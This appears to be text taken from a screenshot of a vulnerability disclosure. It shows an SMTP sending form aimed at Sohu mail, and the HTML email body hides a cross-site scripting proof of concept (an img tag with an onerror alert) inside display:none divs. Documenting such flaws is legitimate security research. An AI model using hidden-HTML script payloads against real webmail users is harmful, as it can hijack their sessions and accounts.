 Form1
SMTP SERVER smtp.sohu.com PORT 25 SSL
Send
User sohu.com PASS S
内容：
Transitional//EN"><HTML> <HEAD>
<META content="text/html; charset=unicode"
http-equiv=Content-Type> <META
name=GENERATOR content="MSHTML 9.00.8112.16540">
</HEAD> <BODY> test </BODY>
</HTML><div style="display:none"> </div><div
style="display:none"> <:> <img
style="display:none" src=x onerror="alert(1)"
/></div>
www.wooyun.org